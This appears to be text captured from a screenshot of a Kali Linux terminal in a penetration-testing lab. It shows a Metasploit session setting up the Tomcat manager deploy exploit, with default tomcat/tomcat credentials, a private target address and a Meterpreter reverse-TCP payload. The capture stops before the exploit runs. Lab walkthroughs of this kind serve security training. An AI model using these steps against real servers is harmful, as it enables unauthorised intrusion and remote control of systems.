 Applications Places QTerminal Aug 13 15:03 1
mount-shared-
folders
restart-vm-
tools
krypton
metaspl
All Windows
New Window
Drop-down terminal
Remove from Favorites
Show Details
Quit
root@kali: ~
File Actions Edit View Help
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
msf5 > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy w
ill be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.66.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.66.129
RHOSTS => 192.168.66.129
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf5 exploit(multi/http/tomcat_mgr_deploy) >